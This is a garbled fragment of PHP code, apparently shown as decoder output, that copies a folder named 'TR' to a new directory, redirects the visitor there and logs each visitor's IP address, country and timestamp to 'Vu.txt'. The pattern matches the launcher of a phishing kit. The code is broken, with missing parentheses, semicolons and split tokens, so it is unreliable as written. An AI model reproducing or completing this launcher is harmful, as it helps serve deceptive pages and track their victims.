
    } 

    } 

    } 

    closedir(
$dir
); 

$src
=
"TR"
;

recurse_copy( 
$src
, 
$dst
 );

header(
"location:$dst/"
$ip
 = getenv(
"REMOTE_ADDR"
$file
 = fopen(
"Vu.txt"
,
"a"
);

fwrite(
$file
,
$ip
.
" $country |> "
.gmdate (
"Y-
n-d"
).
" ----> "
.gmdate (
"H:i:s"
).
"\n"
?>
Function Calls
md5
1
substr
1